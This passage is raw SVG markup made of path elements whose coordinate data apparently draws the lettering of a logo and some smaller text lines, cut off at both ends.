d="M66.3,16.22a3.77,3.77,0,0,1-2.74-.88,3.74,3.74,0,0,1-.88-2.74,3.75,3.75,0,0,1,.88-2.75A3.77,3.77,0,0,1,66.3,9h5.17a2.66,2.66,0,0,0-.68-2,3.29,3.29,0,0,0-2.17-.56H67.27a5.83,5.83,0,0,0-2,.26,1.38,1.38,0,0,0-.84.91,1.11,1.11,0,0,1-.28.5.69.69,0,0,1-.51.16.77.77,0,0,1-.56-.2.6.6,0,0,1-.15-.56,2.61,2.61,0,0,1,1.29-1.93A6.38,6.38,0,0,1,67.27,5h1.35A4.47,4.47,0,0,1,71.9,6a4.47,4.47,0,0,1,1,3.27v6.22a.64.64,0,0,1-.73.73.65.65,0,0,1-.74-.73v-1a4.33,4.33,0,0,1-3.87,1.68Zm0-1.47h1.3a7.11,7.11,0,0,0,1.87-.22,3,3,0,0,0,1.35-.73,2.3,2.3,0,0,0,.65-1.38v-2H66.3a2.42,2.42,0,0,0-1.7.45,2.43,2.43,0,0,0-.46,1.71,2.42,2.42,0,0,0,.46,1.7A2.42,2.42,0,0,0,66.3,14.75Z"></path><path class="cls-1" d="M84.3,16.22a.65.65,0,0,1-.74-.73V1.7A.65.65,0,0,1,84.3,1a.93.93,0,0,1,.82.47l5.69,8.66-.32.05L96.2,1.44A1,1,0,0,1,97.08,1c.42,0,.63.24.63.73V15.49a.73.73,0,0,1-1.46,0V3.16l.44.16-5.21,7.85a1,1,0,0,1-.89.48.92.92,0,0,1-.77-.48L84.61,3.32l.42.14v12A.64.64,0,0,1,84.3,16.22Z"></path><path class="cls-1" d="M103.3,11.17v.76a3.06,3.06,0,0,0,.62,2.21,3.15,3.15,0,0,0,2.23.61h1.91a4.75,4.75,0,0,0,2-.32,1.51,1.51,0,0,0,.78-1.13,1.05,1.05,0,0,1,.25-.52.71.71,0,0,1,.53-.18.78.78,0,0,1,.55.19.62.62,0,0,1,.13.57,2.88,2.88,0,0,1-1.23,2.16,5.44,5.44,0,0,1-3,.7h-1.91a4.46,4.46,0,0,1-3.27-1,4.41,4.41,0,0,1-1-3.24V9.27a4.51,4.51,0,0,1,1-3.3,4.41,4.41,0,0,1,3.27-1h1.91a4.43,4.43,0,0,1,3.27,1,4.47,4.47,0,0,1,1,3.27v1.17a.64.64,0,0,1-.73.73Zm2.85-4.75a3.1,3.1,0,0,0-2.23.6,3.12,3.12,0,0,0-.62,2.25V9.7h7.61V9.27A3.15,3.15,0,0,0,110.29,7a3.15,3.15,0,0,0-2.23-.62Z"></path><path class="cls-1" d="M120.41,16.22a4.46,4.46,0,0,1-3.27-1,4.46,4.46,0,0,1-1-3.27V9.27a4.43,4.43,0,0,1,1-3.27,4.46,4.46,0,0,1,3.27-1h4.76V.73a.74.74,0,0,1,1.47,0V15.49a.74.74,0,0,1-1.47,0v-.72a3.12,3.12,0,0,1-1.46,1.08,6.56,6.56,0,0,1-2.41.37Zm0-1.47h.89a6.53,6.53,0,0,0,2.79-.51,1.67,1.67,0,0,0,1.08-1.56V6.42h-4.76a3.11,3.11,0,0,0-2.23.63,3.12,3.12,0,0,0-.62,2.22V11.9a3.15,3.15,0,0,0,.62,2.23A3.11,3.11,0,0,0,120.41,14.75Z"></path><path class="cls-1" d="M131.38,2.91a.81.81,0,0,1-.9-.92V1.41a.8.8,0,0,1,.9-.9H132a.79.79,0,0,1,.88.9V2c0,.61-.29.92-.88.92Zm.28,13.31a.65.65,0,0,1-.73-.73V5.69a.74.74,0,0,1,1.47,0v9.8A.65.65,0,0,1,131.66,16.22Z"></path><path class="cls-1" d="M140.83,16.22a4.46,4.46,0,0,1-3.27-1,4.46,4.46,0,0,1-1.05-3.27V9.25A4.47,4.47,0,0,1,137.56,6a4.38,4.38,0,0,1,3.27-1h1.91a5.09,5.09,0,0,1,2.65.57,2.52,2.52,0,0,1,1.14,1.81.61.61,0,0,1-.13.57.83.83,0,0,1-.59.2.65.65,0,0,1-.5-.18,1.39,1.39,0,0,1-.27-.5,1.09,1.09,0,0,0-.66-.78,4.46,4.46,0,0,0-1.64-.23h-1.91A3.12,3.12,0,0,0,138.6,7,3.14,3.14,0,0,0,138,9.25V11.9a3.15,3.15,0,0,0,.62,2.23,3.11,3.11,0,0,0,2.23.62h1.91a4.5,4.5,0,0,0,1.64-.22,1.1,1.1,0,0,0,.66-.79,1.13,1.13,0,0,1,.28-.5.65.65,0,0,1,.5-.17.81.81,0,0,1,.58.19.61.61,0,0,1,.13.57,2.52,2.52,0,0,1-1.14,1.8,5,5,0,0,1-2.65.59Z"></path><path class="cls-1" d="M150.89,2.91A.81.81,0,0,1,150,2V1.41a.8.8,0,0,1,.91-.9h.56a.79.79,0,0,1,.88.9V2c0,.61-.29.92-.88.92Zm.27,13.31a.65.65,0,0,1-.73-.73V5.69a.74.74,0,0,1,1.47,0v9.8A.65.65,0,0,1,151.16,16.22Z"></path><path class="cls-1" d="M157.14,16.22a.65.65,0,0,1-.73-.73V5.69a.74.74,0,0,1,1.47,0v.86A4.46,4.46,0,0,1,161.75,5h.65a4.47,4.47,0,0,1,3.28,1,4.47,4.47,0,0,1,1,3.27v6.22a.64.64,0,0,1-.73.73.65.65,0,0,1-.74-.73V9.27A3.1,3.1,0,0,0,164.63,7a3.15,3.15,0,0,0-2.23-.62h-.65a6.45,6.45,0,0,0-2.7.49,1.91,1.91,0,0,0-1.17,1.53v7.05A.65.65,0,0,1,157.14,16.22Z"></path><path class="cls-1" d="M173.93,16.22a3.76,3.76,0,0,1-2.73-.88,3.74,3.74,0,0,1-.88-2.74,3.75,3.75,0,0,1,.88-2.75A3.76,3.76,0,0,1,173.93,9h5.18a2.7,2.7,0,0,0-.68-2,3.29,3.29,0,0,0-2.17-.56h-1.35a5.89,5.89,0,0,0-2,.26,1.37,1.37,0,0,0-.83.91,1.22,1.22,0,0,1-.28.5.73.73,0,0,1-.51.16.77.77,0,0,1-.56-.2.6.6,0,0,1-.15-.56,2.61,2.61,0,0,1,1.29-1.93,6.38,6.38,0,0,1,3.06-.6h1.35a4.47,4.47,0,0,1,3.28,1,4.47,4.47,0,0,1,1,3.27v6.22a.74.74,0,0,1-1.47,0v-1a4.36,4.36,0,0,1-3.87,1.68Zm0-1.47h1.31a7.11,7.11,0,0,0,1.87-.22,3,3,0,0,0,1.35-.73,2.3,2.3,0,0,0,.65-1.38v-2h-5.18a2.39,2.39,0,0,0-1.69.45,2.38,2.38,0,0,0-.46,1.71,2.37,2.37,0,0,0,.46,1.7A2.39,2.39,0,0,0,173.93,14.75Z"></path><path class="cls-1" d="M191.93,16.22a.66.66,0,0,1-.73-.73V1.7a.74.74,0,0,1,.19-.55.92.92,0,0,1,1.09,0,.78.78,0,0,1,.19.55V15.49a.77.77,0,0,1-.19.54A.72.72,0,0,1,191.93,16.22Z"></path><path class="cls-1" d="M197.91,16.22a.64.64,0,0,1-.73-.73V5.69a.64.64,0,0,1,.73-.73.65.65,0,0,1,.74.73v.86A4.45,4.45,0,0,1,202.52,5h.65a4.47,4.47,0,0,1,3.28,1,4.47,4.47,0,0,1,1,3.27v6.22a.64.64,0,0,1-.73.73.65.65,0,0,1-.74-.73V9.27A3.1,3.1,0,0,0,205.4,7a3.15,3.15,0,0,0-2.23-.62h-.65a6.45,6.45,0,0,0-2.7.49,1.91,1.91,0,0,0-1.17,1.53v7.05A.65.65,0,0,1,197.91,16.22Z"></path><path class="cls-1" d="M216.44,16.22a4.44,4.44,0,0,1-3.23-1,4.39,4.39,0,0,1-1-3.2V6.42h-1.3a.65.65,0,0,1-.74-.73.65.65,0,0,1,.74-.73h1.3V2.72a.64.64,0,0,1,.73-.73.65.65,0,0,1,.74.73V5h2.84a.65.65,0,0,1,.73.73.65.65,0,0,1-.73.73h-2.84V12a3,3,0,0,0,.6,2.16,3.08,3.08,0,0,0,2.18.59.64.64,0,0,1,.74.74A.65.65,0,0,1,216.44,16.22Z"></path><path class="cls-1" d="M220.73,11.17v.76a3.1,3.1,0,0,0,.62,2.21,3.17,3.17,0,0,0,2.23.61h1.91a4.75,4.75,0,0,0,2-.32,1.51,1.51,0,0,0,.78-1.13,1.06,1.06,0,0,1,.26-.52.68.68,0,0,1,.52-.18.76.76,0,0,1,.55.19.62.62,0,0,1,.14.57,2.92,2.92,0,0,1-1.24,2.16,5.42,5.42,0,0,1-3,.7h-1.91a4.46,4.46,0,0,1-3.27-1,4.41,4.41,0,0,1-1.05-3.24V9.27A4.51,4.51,0,0,1,220.31,6a4.41,4.41,0,0,1,3.27-1h1.91a4.47,4.47,0,0,1,3.28,1,4.47,4.47,0,0,1,1,3.27v1.17a.65.65,0,0,1-.74.73Zm2.85-4.75a3.12,3.12,0,0,0-2.23.6,3.17,3.17,0,0,0-.62,2.25V9.7h7.61V9.27A3.15,3.15,0,0,0,227.72,7a3.13,3.13,0,0,0-2.23-.62Z"></path><path class="cls-1" d="M236.64,20.87a3.42,3.42,0,0,1-2.13-.57,2.52,2.52,0,0,1-.92-1.75.68.68,0,0,1,.14-.58.77.77,0,0,1,.57-.2.66.66,0,0,1,.51.18,1.13,1.13,0,0,1,.24.54,1,1,0,0,0,.47.72,2.43,2.43,0,0,0,1.12.2H241a1.82,1.82,0,0,0,1.31-.34,1.88,1.88,0,0,0,.33-1.3V14.65a3.58,3.58,0,0,1-1.52,1.17,6,6,0,0,1-2.35.4h-.88a4.43,4.43,0,0,1-3.27-1,4.41,4.41,0,0,1-1.05-3.24V9.27a4.5,4.5,0,0,1,1-3.28,4.5,4.5,0,0,1,3.28-1h1.9a4.57,4.57,0,0,1,1.73.28,2.5,2.5,0,0,1,1.12.88V5.69a.65.65,0,0,1,.74-.73.64.64,0,0,1,.73.73V17.77a3.24,3.24,0,0,1-.75,2.35,3.23,3.23,0,0,1-2.36.75Zm1.21-6.12h.88a6.58,6.58,0,0,0,2.8-.51,1.64,1.64,0,0,0,1.07-1.56V8.54a1.81,1.81,0,0,0-.71-1.65,4,4,0,0,0-2.14-.47h-1.9a3.15,3.15,0,0,0-2.23.61A3.08,3.08,0,0,0,235,9.27v2.66a3,3,0,0,0,.62,2.2A3.1,3.1,0,0,0,237.85,14.75Z"></path><path class="cls-1" d="M249.1,16.22a.65.65,0,0,1-.74-.73V5.69A.65.65,0,0,1,249.1,5a.64.64,0,0,1,.73.73V7.18a4.24,4.24,0,0,1,1.76-1.65A5.68,5.68,0,0,1,254.21,5a.65.65,0,0,1,.73.73.65.65,0,0,1-.73.73,5,5,0,0,0-3.16.88,3.21,3.21,0,0,0-1.22,2.43v5.76A.64.64,0,0,1,249.1,16.22Z"></path><path class="cls-1" d="M260.21,16.22a3.79,3.79,0,0,1-2.74-.88,3.79,3.79,0,0,1-.88-2.74,3.8,3.8,0,0,1,.88-2.75A3.79,3.79,0,0,1,260.21,9h5.18a2.7,2.7,0,0,0-.68-2,3.33,3.33,0,0,0-2.17-.56h-1.35a5.85,5.85,0,0,0-2,.26,1.35,1.35,0,0,0-.83.91,1.22,1.22,0,0,1-.29.5.69.69,0,0,1-.51.16.78.78,0,0,1-.56-.2.62.62,0,0,1-.15-.56,2.59,2.59,0,0,1,1.3-1.93,6.33,6.33,0,0,1,3.06-.6h1.35a4.43,4.43,0,0,1,3.27,1,4.43,4.43,0,0,1,1,3.27v6.22a.73.73,0,1,1-1.46,0v-1a4.36,4.36,0,0,1-3.88,1.68Zm0-1.47h1.3a7.11,7.11,0,0,0,1.87-.22,2.94,2.94,0,0,0,1.35-.73,2.36,2.36,0,0,0,.66-1.38v-2h-5.18a2.42,2.42,0,0,0-1.7.45,2.44,2.44,0,0,0-.45,1.71,2.42,2.42,0,0,0,.45,1.7A2.42,2.42,0,0,0,260.21,14.75Z"></path><path class="cls-1" d="M275.8,16.22a4.4,4.4,0,0,1-3.22-1,4.35,4.35,0,0,1-1-3.2V6.42h-1.3a.64.64,0,0,1-.73-.73.64.64,0,0,1,.73-.73h1.3V2.72a.65.65,0,0,1,.74-.73.64.64,0,0,1,.73.73V5h2.84a.64.64,0,0,1,.73.73.64.64,0,0,1-.73.73H273V12a3,3,0,0,0,.6,2.16,3.09,3.09,0,0,0,2.18.59.75.75,0,0,1,.56.18.73.73,0,0,1,.19.56A.65.65,0,0,1,275.8,16.22Z"></path><path class="cls-1" d="M280.41,2.91A.81.81,0,0,1,279.5,2V1.41a.8.8,0,0,1,.91-.9H281a.78.78,0,0,1,.87.9V2c0,.61-.29.92-.87.92Zm.28,13.31a.65.65,0,0,1-.74-.73V5.69a.65.65,0,0,1,.74-.73.64.64,0,0,1,.73.73v9.8A.64.64,0,0,1,280.69,16.22Z"></path><path class="cls-1" d="M290.29,15.67a.86.86,0,0,1-.35.43,1.07,1.07,0,0,1-.53.12.84.84,0,0,1-.82-.57L284.39,6a.62.62,0,0,1,.39-1,.64.64,0,0,1,1,.38l4.1,9.44H289l4.41-9.46a.76.76,0,0,1,.4-.41.71.71,0,0,1,.58,0,.66.66,0,0,1,.36,1Z"></path><path class="cls-1" d="M300.93,16.22a3.76,3.76,0,0,1-2.73-.88,3.75,3.75,0,0,1-.89-2.74,3.76,3.76,0,0,1,.89-2.75A3.76,3.76,0,0,1,300.93,9h5.18a2.7,2.7,0,0,0-.68-2,3.31,3.31,0,0,0-2.17-.56h-1.35a5.85,5.85,0,0,0-2,.26,1.35,1.35,0,0,0-.83.91,1.12,1.12,0,0,1-.29.5.68.68,0,0,1-.5.16.81.81,0,0,1-.57-.2.62.62,0,0,1-.14-.56,2.61,2.61,0,0,1,1.29-1.93,6.33,6.33,0,0,1,3.06-.6h1.35a4.43,4.43,0,0,1,3.27,1,4.43,4.43,0,0,1,1.05,3.27v6.22a.65.65,0,0,1-.74.73.64.64,0,0,1-.73-.73v-1a4.36,4.36,0,0,1-3.87,1.68Zm0-1.47h1.31a7,7,0,0,0,1.86-.22,2.94,2.94,0,0,0,1.35-.73,2.31,2.31,0,0,0,.66-1.38v-2h-5.18a2.44,2.44,0,0,0-1.7.45,2.44,2.44,0,0,0-.45,1.71,2.42,2.42,0,0,0,.45,1.7A2.44,2.44,0,0,0,300.93,14.75Z"></path><path class="cls-1" d="M.69,28.66a.26.26,0,0,1-.29-.29V22.82a.26.26,0,0,1,.29-.3H3a2.39,2.39,0,0,1,1.73.55,2.39,2.39,0,0,1,.55,1.73v1.58a2.35,2.35,0,0,1-.55,1.73A2.33,2.33,0,0,1,3,28.66Zm.3-.59H3a2.43,2.43,0,0,0,1-.16,1,1,0,0,0,.54-.54,2.62,2.62,0,0,0,.16-1V24.8a2.69,2.69,0,0,0-.16-1,1,1,0,0,0-.54-.53,2.41,2.41,0,0,0-1-.17H1Z"></path><path class="cls-1" d="M7.18,28.66a.26.26,0,0,1-.3-.29V24.42a.26.26,0,0,1,.3-.29.26.26,0,0,1,.29.29V25a1.68,1.68,0,0,1,.71-.66,2.32,2.32,0,0,1,1.05-.23.26.26,0,0,1,.3.29.27.27,0,0,1-.3.3A2,2,0,0,0,8,25.07a1.29,1.29,0,0,0-.49,1v2.32A.26.26,0,0,1,7.18,28.66Z"></path><path class="cls-1" d="M9.65,28.66c-.2,0-.3-.1-.3-.31v-.2a.27.27,0,0,1,.3-.3h.2a.26.26,0,0,1,.29.3v.2c0,.21-.1.31-.29.31Z"></path><path class="cls-1" d="M14.61,28.66a.26.26,0,0,1-.3-.29V22.82a.27.27,0,0,1,.3-.3.41.41,0,0,1,.3.18l3.9,5h-.14V22.82c0-.2.09-.3.29-.3a.27.27,0,0,1,.3.3v5.55a.26.26,0,0,1-.3.29.43.43,0,0,1-.3-.17l-3.9-5h.14v4.9A.25.25,0,0,1,14.61,28.66Z"></path><path class="cls-1" d="M24.83,24.13a.26.26,0,0,1,.3.29v3.95a.26.26,0,0,1-.3.29.26.26,0,0,1-.29-.29V28a1.79,1.79,0,0,1-1.56.64h-.26A1.51,1.51,0,0,1,21,26.92v-2.5a.26.26,0,0,1,.3-.29.26.26,0,0,1,.29.29v2.5a1.31,1.31,0,0,0,.25.9,1.26,1.26,0,0,0,.9.25H23a2.59,2.59,0,0,0,1.09-.2.75.75,0,0,0,.47-.61V24.42A.26.26,0,0,1,24.83,24.13Z"></path><path class="cls-1" d="M27.24,28.66a.26.26,0,0,1-.3-.29V24.42a.26.26,0,0,1,.3-.29.25.25,0,0,1,.29.29v.35a1.79,1.79,0,0,1,1.56-.64h.26a1.51,1.51,0,0,1,1.74,1.74v2.5a.26.26,0,0,1-.29.29.26.26,0,0,1-.3-.29v-2.5a1.23,1.23,0,0,0-.25-.9,1.24,1.24,0,0,0-.9-.25h-.26a2.39,2.39,0,0,0-1.08.2.77.77,0,0,0-.48.61v2.84A.25.25,0,0,1,27.24,28.66Z"></path><path class="cls-1" d="M34.4,28.66a1.51,1.51,0,0,1-1.74-1.73V25.87a1.5,1.5,0,0,1,1.74-1.74h.76a1.51,1.51,0,0,1,1.74,1.74v1.05a1.51,1.51,0,0,1-1.74,1.74Zm-1.15-1.73a1.21,1.21,0,0,0,.25.89,1.24,1.24,0,0,0,.9.25h.76a1.23,1.23,0,0,0,.9-.25,1.26,1.26,0,0,0,.25-.9V25.87a.95.95,0,0,0-1.15-1.15H34.4a1.86,1.86,0,0,0-.69.1.65.65,0,0,0-.35.36,1.6,1.6,0,0,0-.11.69Z"></path><path class="cls-1" d="M41.4,28.66a.26.26,0,0,1-.3-.29V22.82a.27.27,0,0,1,.3-.3h2.19a1.51,1.51,0,0,1,1.67,1.68v.28a1.5,1.5,0,0,1-1.67,1.67h-1.9v2.22A.26.26,0,0,1,41.4,28.66Zm.29-3.1h1.9a1.1,1.1,0,0,0,.82-.26,1.12,1.12,0,0,0,.26-.82V24.2a1.13,1.13,0,0,0-.26-.83,1.1,1.1,0,0,0-.82-.26h-1.9Z"></path><path class="cls-1" d="M47.87,28.66a1.27,1.27,0,0,1-1.45-1.46,1.54,1.54,0,0,1,.35-1.1,1.5,1.5,0,0,1,1.1-.36H50a1.08,1.08,0,0,0-.27-.8,1.32,1.32,0,0,0-.87-.22h-.55a2.38,2.38,0,0,0-.81.1.58.58,0,0,0-.33.37.43.43,0,0,1-.12.2.28.28,0,0,1-.2.06.3.3,0,0,1-.23-.08.26.26,0,0,1-.06-.22,1.07,1.07,0,0,1,.52-.78,2.58,2.58,0,0,1,1.23-.24h.55a1.8,1.8,0,0,1,1.32.42,1.85,1.85,0,0,1,.41,1.32v2.5a.25.25,0,0,1-.29.29.26.26,0,0,1-.3-.29V28a1.75,1.75,0,0,1-1.55.67Zm0-.59h.53a2.86,2.86,0,0,0,.75-.09,1.27,1.27,0,0,0,.54-.29,1,1,0,0,0,.26-.56v-.8H47.87a.92.92,0,0,0-.68.19,1,1,0,0,0-.18.68,1,1,0,0,0,.18.69A1,1,0,0,0,47.87,28.07Z"></path><path class="cls-1" d="M53.85,28.66a1.51,1.51,0,0,1-1.74-1.74V25.86a1.8,1.8,0,0,1,.42-1.32,1.76,1.76,0,0,1,1.32-.41h.77a2.06,2.06,0,0,1,1.06.23,1,1,0,0,1,.46.73.25.25,0,0,1,0,.23.36.36,0,0,1-.24.08.28.28,0,0,1-.2-.07.75.75,0,0,1-.11-.2.44.44,0,0,0-.27-.32,1.76,1.76,0,0,0-.65-.09h-.77a.94.94,0,0,0-1.15,1.14v1.06a.95.95,0,0,0,1.15,1.15h.77a1.76,1.76,0,0,0,.65-.09.44.44,0,0,0,.27-.32.53.53,0,0,1,.11-.2.28.28,0,0,1,.21-.07.34.34,0,0,1,.23.08.25.25,0,0,1,0,.23,1,1,0,0,1-.46.72,2,2,0,0,1-1.06.24Z"></path><path class="cls-1" d="M58,28.66a.26.26,0,0,1-.29-.29V22.43a.25.25,0,0,1,.29-.29c.2,0,.3.09.3.29v2.34a1.79,1.79,0,0,1,1.56-.64h.26a1.8,1.8,0,0,1,1.32.42,1.85,1.85,0,0,1,.41,1.32v2.5a.25.25,0,0,1-.29.29.26.26,0,0,1-.3-.29v-2.5a.95.95,0,0,0-1.14-1.15h-.26a2.44,2.44,0,0,0-1.09.2.75.75,0,0,0-.47.61v2.84A.26.26,0,0,1,58,28.66Z"></path><path class="cls-1" d="M64,26.63v.3a.95.95,0,0,0,1.15,1.14h.77a1.83,1.83,0,0,0,.81-.13.63.63,0,0,0,.31-.45.41.41,0,0,1,.1-.22.33.33,0,0,1,.21-.07.29.29,0,0,1,.22.08.25.25,0,0,1,.06.23,1.18,1.18,0,0,1-.5.87,2.17,2.17,0,0,1-1.21.28h-.77a1.51,1.51,0,0,1-1.74-1.73V25.87a1.81,1.81,0,0,1,.42-1.33,1.76,1.76,0,0,1,1.32-.41h.77a1.51,1.51,0,0,1,1.73,1.74v.46a.26.26,0,0,1-.29.3Zm1.15-1.91a1.22,1.22,0,0,0-.9.24,1.3,1.3,0,0,0-.25.91V26h3.06v-.17a.95.95,0,0,0-1.14-1.15Z"></path><path class="cls-1" d="M70.9,28.66a1.51,1.51,0,0,1-1.74-1.74V25.86a1.8,1.8,0,0,1,.42-1.32,1.76,1.76,0,0,1,1.32-.41h.76a2.1,2.1,0,0,1,1.07.23,1,1,0,0,1,.46.73.23.23,0,0,1-.06.23.32.32,0,0,1-.23.08.28.28,0,0,1-.2-.07.55.55,0,0,1-.11-.2.46.46,0,0,0-.27-.32,1.79,1.79,0,0,0-.66-.09H70.9a.94.94,0,0,0-1.15,1.14v1.06a.95.95,0,0,0,1.15,1.15h.76a1.79,1.79,0,0,0,.66-.09.46.46,0,0,0,.27-.32.42.42,0,0,1,.11-.2.24.24,0,0,1,.2-.07.32.32,0,0,1,.23.08.22.22,0,0,1,.06.23,1,1,0,0,1-.46.72,2,2,0,0,1-1.07.24Z"></path><path class="cls-1" d="M76.33,28.66a1.5,1.5,0,0,1-1.73-1.73V25.87A1.81,1.81,0,0,1,75,24.54a1.79,1.79,0,0,1,1.31-.41h.77a1.51,1.51,0,0,1,1.74,1.74v1.05a1.51,1.51,0,0,1-1.74,1.74Zm-1.14-1.73a.94.94,0,0,0,1.14,1.14h.77a1.26,1.26,0,0,0,.9-.25,1.31,1.31,0,0,0,.25-.9V25.87A1.27,1.27,0,0,0,78,25a1.26,1.26,0,0,0-.9-.25h-.77a1.84,1.84,0,0,0-.68.1.7.7,0,0,0-.36.36,1.8,1.8,0,0,0-.1.69Z"></path><path class="cls-1" d="M204.77,28.74a1.24,1.24,0,0,1-.77-.21.92.92,0,0,1-.33-.63.25.25,0,0,1,.05-.2.26.26,0,0,1,.2-.07.24.24,0,0,1,.18.06.42.42,0,0,1,.08.19.4.4,0,0,0,.17.28.89.89,0,0,0,.42.08h1.3a.5.5,0,0,0,.61-.61.67.67,0,0,0-.13-.48.69.69,0,0,0-.48-.13h-1.28A.94.94,0,0,1,203.72,26a.93.93,0,0,1,1.07-1.07H206c.61,0,1,.27,1,.79a.19.19,0,0,1,0,.2.3.3,0,0,1-.2.07.18.18,0,0,1-.17-.07.39.39,0,0,1-.09-.17.37.37,0,0,0-.15-.25.88.88,0,0,0-.38-.07h-1.24a.46.46,0,0,0-.57.57.61.61,0,0,0,.12.44.64.64,0,0,0,.45.12h1.28a1.15,1.15,0,0,1,.84.27,1.18,1.18,0,0,1,.27.84,1,1,0,0,1-1.11,1.11Z"></path><path class="cls-1" d="M209.64,28.74a1.24,1.24,0,1,1,0-2.47h1.77a.93.93,0,0,0-.23-.68,1.11,1.11,0,0,0-.74-.19H210a2,2,0,0,0-.69.09.46.46,0,0,0-.28.31.55.55,0,0,1-.1.17.25.25,0,0,1-.17.05.24.24,0,0,1-.19-.07.2.2,0,0,1,0-.19.9.9,0,0,1,.44-.66,2.23,2.23,0,0,1,1-.2h.47a1.54,1.54,0,0,1,1.11.35,1.52,1.52,0,0,1,.36,1.12v2.12a.25.25,0,1,1-.5,0v-.32a1.48,1.48,0,0,1-1.32.57Zm0-.5h.45a2.43,2.43,0,0,0,.63-.07,1.18,1.18,0,0,0,.47-.25.83.83,0,0,0,.22-.48v-.67h-1.77a.84.84,0,0,0-.58.15.87.87,0,0,0-.16.59.6.6,0,0,0,.74.73Z"></path><path class="cls-1" d="M216.57,24.9a.22.22,0,0,1,.25.25v3.34a.22.22,0,0,1-.25.25.22.22,0,0,1-.25-.25V28.2a1.52,1.52,0,0,1-1.32.54h-.22a1.28,1.28,0,0,1-1.48-1.47V25.15a.25.25,0,0,1,.5,0v2.12A1,1,0,0,0,214,28a1.06,1.06,0,0,0,.76.21H215a2,2,0,0,0,.92-.17.63.63,0,0,0,.4-.51V25.15A.22.22,0,0,1,216.57,24.9Zm-1.72-.5a.21.21,0,0,1,0-.32l.65-.77a.2.2,0,0,1,.32,0,.22.22,0,0,1,0,.33l-.65.77C215.08,24.5,215,24.5,214.85,24.4Z"></path><path class="cls-1" d="M219.7,28.74a1.27,1.27,0,0,1-1.47-1.47v-.9a1.52,1.52,0,0,1,.36-1.12,1.55,1.55,0,0,1,1.11-.35h1.63V23.45a.25.25,0,1,1,.5,0v5a.25.25,0,1,1-.5,0v-.24a1.12,1.12,0,0,1-.5.37,2.37,2.37,0,0,1-.82.12Zm0-.5H220a2.31,2.31,0,0,0,1-.17.57.57,0,0,0,.37-.53V25.4H219.7a1.1,1.1,0,0,0-.76.21,1.08,1.08,0,0,0-.21.76v.9a1.06,1.06,0,0,0,.21.76A1.1,1.1,0,0,0,219.7,28.24Z"></path><path class="cls-1" d="M223.66,27v.26a1,1,0,0,0,.22.75,1.06,1.06,0,0,0,.76.21h.65a1.54,1.54,0,0,0,.69-.11.49.49,0,0,0,.26-.38.38.38,0,0,1,.09-.18.24.24,0,0,1,.18-.06.27.27,0,0,1,.19.06.22.22,0,0,1,0,.2,1,1,0,0,1-.42.73,1.85,1.85,0,0,1-1,.24h-.65a1.27,1.27,0,0,1-1.48-1.46v-.91a1.55,1.55,0,0,1,.36-1.13,1.52,1.52,0,0,1,1.12-.34h.65a1.57,1.57,0,0,1,1.12.35,1.52,1.52,0,0,1,.35,1.12v.4a.22.22,0,0,1-.25.25Zm1-1.62a1,1,0,0,0-.76.2,1,1,0,0,0-.22.77v.15h2.6v-.15a.8.8,0,0,0-1-1Z"></path><path class="cls-1" d="M235.65,28.74a.22.22,0,0,1-.25-.25v-5a.23.23,0,0,1,.25-.25.22.22,0,0,1,.25.25v2a1.21,1.21,0,0,1,.52-.39,2.29,2.29,0,0,1,.81-.13h.3A1.28,1.28,0,0,1,239,26.37v.9a1.26,1.26,0,0,1-1.47,1.47h-.3a2.31,2.31,0,0,1-.81-.12,1.21,1.21,0,0,1-.52-.39v.26A.22.22,0,0,1,235.65,28.74Zm1.58-.5h.3a.8.8,0,0,0,1-1v-.9a1.09,1.09,0,0,0-.21-.77,1.06,1.06,0,0,0-.76-.21h-.3a2.22,2.22,0,0,0-1,.18.56.56,0,0,0-.37.53v1.45a.57.57,0,0,0,.38.52A2.15,2.15,0,0,0,237.23,28.24Z"></path><path class="cls-1" d="M240.78,27v.26A1.05,1.05,0,0,0,241,28a1.06,1.06,0,0,0,.76.21h.65a1.49,1.49,0,0,0,.69-.11.52.52,0,0,0,.27-.38.38.38,0,0,1,.08-.18.24.24,0,0,1,.18-.06.25.25,0,0,1,.19.06.22.22,0,0,1,.05.2,1,1,0,0,1-.43.73,1.85,1.85,0,0,1-1,.24h-.65a1.52,1.52,0,0,1-1.12-.35,1.55,1.55,0,0,1-.35-1.11v-.91a1.59,1.59,0,0,1,.35-1.13,1.52,1.52,0,0,1,1.12-.34h.65a1.57,1.57,0,0,1,1.12.35,1.52,1.52,0,0,1,.36,1.12v.4a.22.22,0,0,1-.25.25Zm1-1.62a1,1,0,0,0-.76.2,1.09,1.09,0,0,0-.21.77v.15h2.6v-.15a1.06,1.06,0,0,0-.21-.76,1.09,1.09,0,0,0-.77-.21Z"></path><path class="cls-1" d="M246.41,28.74a1.17,1.17,0,0,1-.85-.27,1.19,1.19,0,0,1-.28-.85V23.45a.23.23,0,0,1,.26-.25.23.23,0,0,1,.25.25v4.17a.69.69,0,0,0,.13.49.67.67,0,0,0,.49.13.23.23,0,0,1,.26.25C246.67,28.66,246.59,28.74,246.41,28.74Z"></path><path class="cls-1" d="M247.94,27v.26a1,1,0,0,0,.22.75,1.06,1.06,0,0,0,.76.21h.65a1.54,1.54,0,0,0,.69-.11.49.49,0,0,0,.26-.38.38.38,0,0,1,.09-.18.24.24,0,0,1,.18-.06.27.27,0,0,1,.19.06.22.22,0,0,1,0,.2,1,1,0,0,1-.42.73,1.85,1.85,0,0,1-1,.24h-.65a1.27,1.27,0,0,1-1.48-1.46v-.91a1.55,1.55,0,0,1,.36-1.13,1.52,1.52,0,0,1,1.12-.34h.65a1.57,1.57,0,0,1,1.12.35,1.52,1.52,0,0,1,.35,1.12v.4a.22.22,0,0,1-.25.25Zm1-1.62a1,1,0,0,0-.76.2,1,1,0,0,0-.22.77v.15h2.6v-.15a.8.8,0,0,0-1-1Z"></path><path class="cls-1" d="M252.43,28.74a.22.22,0,0,1-.25-.25.42.42,0,0,1,.11-.25l2.38-3,.11.12h-1.7a.91.91,0,0,0-.38.06.38.38,0,0,0-.16.26.3.3,0,0,1-.08.18.21.21,0,0,1-.17.06.26.26,0,0,1-.2-.07.24.24,0,0,1-.05-.19.89.89,0,0,1,.32-.61,1.16,1.16,0,0,1,.72-.19H255a.22.22,0,0,1,.25.25.39.39,0,0,1-.11.26l-2.34,2.92-.13-.09h1.83a.74.74,0,0,0,.37-.07.36.36,0,0,0,.17-.25.51.51,0,0,1,.08-.18.24.24,0,0,1,.18-.06.3.3,0,0,1,.2.07.22.22,0,0,1,0,.2c-.08.53-.43.79-1,.79Z"></path><path class="cls-1" 